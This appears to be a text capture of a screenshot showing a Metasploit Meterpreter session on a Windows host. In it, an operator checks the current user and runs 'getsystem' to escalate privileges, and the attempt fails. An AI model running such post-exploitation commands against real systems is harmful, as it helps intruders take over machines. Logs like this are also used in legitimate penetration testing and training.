 meterpreter > getuid
Server username: WIN-5CBAOFVN4HM\obse
meterpreter > getsystem
[-] priv_elevate_getsystem: Operation failed: The environment is incorrect. The following was attempted:
[-] Named Pipe Impersonation (In Memory/Admin)
[-] Named Pipe Impersonation (Dropper/Admin)
[-] Token Duplication (In Memory/Admin)
meterpreter > getuid
Server username: WIN-5CBAOFVN4HM\obse
meterpreter >